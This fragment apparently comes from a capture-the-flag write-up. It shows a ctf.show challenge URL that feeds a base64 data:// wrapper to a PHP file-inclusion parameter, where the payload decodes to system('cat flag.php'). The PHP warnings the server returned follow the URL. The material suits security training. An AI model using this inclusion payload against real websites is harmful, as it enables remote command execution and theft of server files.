 不安全 897cfbb4-004d-46d9-a695-8db1e4391589.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHA...
Warning: include(data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs= PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs ===> <???? system('cat flag.???');):
failed to open stream: rfc2397: unable to decode in /var/www/html/index.php on line 18
Warning: include(): Failed opening 'data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs= PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs ===> <????
system('cat flag.???');' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 18